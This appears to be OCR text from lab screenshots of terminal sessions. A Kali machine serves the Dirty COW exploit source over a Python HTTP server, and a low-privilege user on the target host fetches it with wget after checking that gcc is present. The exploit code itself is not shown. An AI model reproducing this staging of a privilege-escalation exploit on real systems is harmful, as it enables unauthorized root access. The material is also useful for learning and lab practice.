 wwwuser@localhost:~
File Actions Edit View Help
show Show various types of objects
status Show the working tree status
tag Create, list, delete or verify a tag object signed with GPG
See 'git help COMMAND' for more information on a specific command.
[wwwuser@localhost tmp]$ git clone https://github.com/firefart/dirtycow
Initialized empty Git repository in /tmp/dirtycow/.git/
error: Failed connect to github.com:443; Operation now in progress while
dirtycow.git/info/refs
fatal: HTTP request failed
[wwwuser@localhost tmp]$ client_loop: send disconnect: Broken pipe
┌──(root㉿kali)-[/etc/network]
└─# ssh wwwuser@172.29.31.135
ssh: connect to host 172.29.31.135 port 22: Connection refused
┌──(root㉿kali)-[/etc/network]
└─# ssh wwwuser@192.168.47.134
The authenticity of host '192.168.47.134 (192.168.47.134)' can't be established
RSA key fingerprint is
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.47.134' (RSA) to the list of known hosts.
wwwuser@192.168.47.134's password:
Last login: Mon Oct 7 13:08:24 2019 from 172.29.31.177
[wwwuser@localhost ~]$ whereis wget
wget: /usr/bin/wget /usr/share/man/man1/wget.1.gz
[wwwuser@localhost ~]$ whereis gcc
gcc: /usr/bin/gcc /usr/lib/gcc /usr/libexec/gcc /usr/share/man/man1/
[wwwuser@localhost ~]$ wget 192.168.47.130:1236/dirty.c
--2019-10-07 13:37:09-- http://192.168.47.130:1236/dirty.c
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: “dirty.c”
100%[==========
2019-10-07 13:37:09 (67.1 MB/s) - “dirty.c” saved [4815/4815]
[wwwuser@localhost ~]$
root@kali: /home/soft/dirtycow-master
File Actions Edit View Help
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:52:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.130/24 brd 192.168.47.255 scope global dynamic eth0
valid_lft 1672sec preferred_lft 1672sec
inet6 fe80::20c:29ff:fec1:52b8/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/etc/network]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:52:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.130/24 brd 192.168.47.255 scope global dynamic eth0
valid_lft 1669sec preferred_lft 1669sec
inet6 fe80::20c:29ff:fec1:52b8/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/etc/network]
└─# cd /home/soft/dirtycow-master
┌──(root㉿kali)-[/home/soft/dirtycow-master]
└─# ls
dirty dirty.c README.md
┌──(root㉿kali)-[/home/soft/dirtycow-master]
└─# python3 -m http.server 1236
Serving HTTP on 0.0.0.0 port 1236 (http://0.0.0.0:1236/) ...
192.168.47.134 - - [05/Sep/2022 02:10:16] "GET /dirty.c HTTP/1.0" 200 -